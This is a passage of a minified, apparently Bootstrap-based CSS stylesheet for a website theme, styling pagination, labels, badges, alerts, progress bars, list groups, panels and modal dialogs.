.btn-link:hover,.navbar-inverse .btn-link:focus,.navbar-top .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-top .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,.navbar-top .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-top .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-top .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:3px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:3px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.428571429;text-decoration:none;color:#20609c;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#13395d;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#20609c;border-color:#20609c;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:19px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:13px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:21px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label,.single-post .article-footer .tags a{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty,.single-post .article-footer .tags a:empty{display:none}.btn .label,.reviews-pagination a .label,ul.page-numbers li a .label,ul.page-numbers li span.current .label,.btn .single-post .article-footer .tags a,.single-post .article-footer .tags .btn a,.reviews-pagination a .single-post .article-footer .tags a,.single-post .article-footer .tags .reviews-pagination a a,ul.page-numbers li a .single-post .article-footer .tags a,.single-post .article-footer .tags ul.page-numbers li a a,ul.page-numbers li span.current .single-post .article-footer .tags a,.single-post .article-footer .tags ul.page-numbers li span.current a{position:relative;top:-1px}a.label:hover,.single-post .article-footer .tags a:hover,a.label:focus,.single-post .article-footer .tags a:focus{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary,.single-post .article-footer .tags a{background-color:#20609c}.label-primary[href]:hover,.single-post .article-footer .tags a[href]:hover,.label-primary[href]:focus,.single-post .article-footer .tags a[href]:focus{background-color:#174672}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:13px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge,.reviews-pagination a .badge,ul.page-numbers li a .badge,ul.page-numbers li span.current .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.reviews-pagination .btn-group-xs>a .badge,ul.page-numbers li .btn-group-xs>a .badge,ul.page-numbers li .btn-group-xs>span.current .badge,.btn-group-xs>.btn .badge,.reviews-pagination .btn-group-xs>a .badge,ul.page-numbers li .btn-group-xs>a .badge,ul.page-numbers li .btn-group-xs>span.current .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#20609c;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:23px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:4px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:67.5px}}.thumbnail{display:block;padding:4px;margin-bottom:21px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:3px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#20609c}.alert,.user-block .error-container{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:3px}.alert h4,.user-block .error-container h4{margin-top:0;color:inherit}.alert .alert-link,.user-block .error-container .alert-link{font-weight:bold}.alert>p,.user-block .error-container>p,.alert>ul,.user-block .error-container>ul{margin-bottom:0}.alert>p+p,.user-block .error-container>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger,.user-block .error-container{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr,.user-block .error-container hr{border-top-color:#e4b9c0}.alert-danger .alert-link,.user-block .error-container .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:21px;margin-bottom:21px;background-color:#f5f5f5;border-radius:3px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:13px;line-height:21px;color:#fff;text-align:center;background-color:#20609c;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#20609c;border-color:#20609c}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#9dc5eb}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:2px;border-top-left-radius:2px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:2px;border-top-left-radius:2px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:2px;border-top-left-radius:2px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:2px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:2px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:2px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:2px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:3px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#20609c}.panel-primary>.panel-heading{color:#fff;background-color:#20609c;border-color:#20609c}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#20609c}.panel-primary>.panel-heading .badge{color:#20609c;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#20609c}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:4px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:22.5px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:4px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn,.modal-footer .reviews-pagination a+.btn,.reviews-pagination .modal-footer a+.btn,.modal-footer ul.page-numbers li a+.btn,ul.page-numbers li .modal-footer a+.btn,.modal-footer ul.page-numbers li span.current+.btn,ul.page-numbers li .modal-footer span.current+.btn,.modal-footer .reviews-pagination .btn+a,.reviews-pagination .modal-footer .btn+a,.modal-footer .reviews-pagination a+a,.reviews-pagination .modal-footer a+a,.modal-footer ul.page-numbers li .reviews-pagination a+a,.reviews-pagination ul.page-numbers li .modal-footer a+a,.modal-footer ul.page-numbers li .reviews-pagination span.current+a,ul.page-numbers li .modal-footer .reviews-pagination span.current+a,.modal-footer ul.page-numbers li .btn+a,ul.page-numbers li .modal-footer .btn+a,.modal-footer .reviews-pagination ul.page-numbers li a+a,ul.page-numbers li .modal-footer .reviews-pagination a+a,.reviews-pagination .modal-footer ul.page-numbers li a+a,ul.page-numbers li .reviews-pagination .modal-footer a+a,.modal-footer ul.page-numbers li a+a,ul.page-numbers li .modal-footer a+a,.modal-footer ul.page-numbers li span.current+a,ul.page-numbers li .modal-footer span.current+a,.modal-footer ul.page-numbers li .btn+span.current,ul.page-numbers li .modal-footer .btn+span.current,ul.page-numbers li .modal-footer .reviews-pagination a+span.current,.modal-footer ul.page-numbers li a+span.current,ul.page-numbers li .modal-footer a+span.current,.modal-footer ul.page-numbers li span.current+span.current,ul.page-numbers li .modal-footer span.current+span.current{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .reviews-pagination a+.btn,.reviews-pagination .modal-footer .btn-group a+.btn,.modal-footer .btn-group ul.page-numbers li a+.btn,ul.page-numbers li .modal-footer .btn-group a+.btn,.modal-footer .btn-group ul.page-numbers li span.current+.btn,ul.page-numbers li .modal-footer .btn-group span.current+.btn,.modal-footer .btn-group .reviews-pagination 